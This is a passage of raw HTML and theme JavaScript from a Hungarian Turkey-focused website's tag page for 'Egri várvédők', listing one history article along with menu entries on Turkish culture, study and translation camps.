class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Egri várvédők</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Egri várvédők</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-egri-varvedok-meg-nem-ihattak-bikavert/bongeszde/tortenelem/"  rel="bookmark" class="td-image-wrap " title="Az egri várvédők még nem ihattak bikavért" ><img width="306" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/vorosbor_pikrepo.com_-306x160.jpg"   alt="" title="Az egri várvédők még nem ihattak bikavért" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-egri-varvedok-meg-nem-ihattak-bikavert/bongeszde/tortenelem/"  rel="bookmark" title="Az egri várvédők még nem ihattak bikavért">Az egri várvédők még nem ihattak bikavért</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-07T09:17:05+02:00" >2021. szept 7.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
